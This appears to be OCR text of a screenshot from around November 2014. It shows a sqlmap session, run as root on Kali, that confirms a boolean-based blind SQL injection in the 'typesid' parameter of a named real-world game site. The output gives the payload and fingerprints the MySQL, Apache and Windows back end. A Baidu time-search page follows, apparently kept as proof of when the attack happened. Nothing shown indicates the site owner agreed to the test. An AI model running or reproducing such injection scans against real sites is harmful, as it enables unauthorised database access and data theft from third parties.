 oot@kali:~# sqlmap -u "http://game.wo.com.cn/wap_new/game_list.jsp?cla=yx&typesid=5" --dbms mysql -p "typesid"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
onsible for any misuse or damage caused by this program
*] starting at 09:21:59
09:21:59] [INFO] testing connection to the target URL
09:22:00] [INFO] testing if the target URL is stable. This can take a couple of seconds
09:22:01] [WARNING] target URL is not stable. sqlmap will base the page comparison on a sequenc
' and provide a string or regular expression to match on
ow do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
09:22:03] [WARNING] heuristic (basic) test shows that GET parameter 'typesid' might not be inje
09:22:03] [INFO] testing for SQL injection on GET parameter 'typesid'
09:22:03] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
09:22:04] [WARNING] reflective value(s) found and filtering out
09:22:04] [INFO] GET parameter 'typesid' seems to be 'AND boolean-based blind - WHERE or HAVING
09:22:04] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
09:22:04] [INFO] testing 'MySQL inline queries'
09:22:05] [INFO] testing 'MySQL > 5.0.11 stacked queries'
09:22:05] [WARNING] time-based comparison requires larger statistical model, please wait........
09:22:11] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
09:22:11] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
09:22:11] [INFO] automatically extending ranges for UNION query injection technique tests as the
09:22:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
09:22:20] [INFO] checking if the injection point on GET parameter 'typesid' is a false positive
ET parameter 'typesid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
qlmap identified the following injection points with a total of 77 HTTP(s) requests:
--
lace: GET
arameter: typesid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cla=yx&typesid=5 AND 9257=9257
--
09:22:27] [INFO] testing MySQL
09:22:28] [INFO] confirming MySQL
09:22:29] [INFO] the back-end DBMS is MySQL
eb server operating system: Windows
eb application technology: Apache 2.2.22, JSP
ack-end DBMS: MySQL >= 5.0.2
09:22:29] [WARNING] HTTP error codes detected during run:
00 (Internal Server Error) - 49 times
09:22:29] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/game.wo.com.
*] shutting down at 09:22:29
oot@kali:~#
时间_百度搜索
www.baidu.com/s?wd=时间&rsv_spt=1&issp=1&f=8&rsv_bp=0&rsv_id
Imported From Fir…
Bai du 百度
时间
百度
网页 新闻 贴吧 知道 音乐 图片 视频 地图 文库
百度为您找到相关结果约100,000,000个
北京时间 - 国家授时中心标准时间
09:23 20
星期二
2014年11月18日
open.baidu.com/ -
时间_百度百科
时间是物理学中的七个基本物理量之一，符号t。在国际单位制
中，时间的基本单位是秒，符号s，在1967年召开的...
概念介绍 时区划分 授时系统 标准时间 时间单位 更多>>
查看“时间”全部16个含义>>
baike.baidu.com/ 2014-11-11
时间的最新相关信息
郑州将成进口车中部地区集散地 第一时间看国际新车
终极汽车副总经理袁风利介绍,在很短的时间内就达成了一致
25日,我们首批两台路虎就登上了郑欧班列。” “总体感觉还不
郑州口岸是第一...
东方今
大河网 2小时前
澳洲联储纪要:就业市场疲弱,距离失业率持... 中国财经信息网 1
房产税、土地使用税的 纳税义务发生时间... 网易新闻
家长制定学习考核表 学习积分兑换游戏时间 扬子晚报网
最强医疗保障为广马跑者护航 比赛设置关... 大众网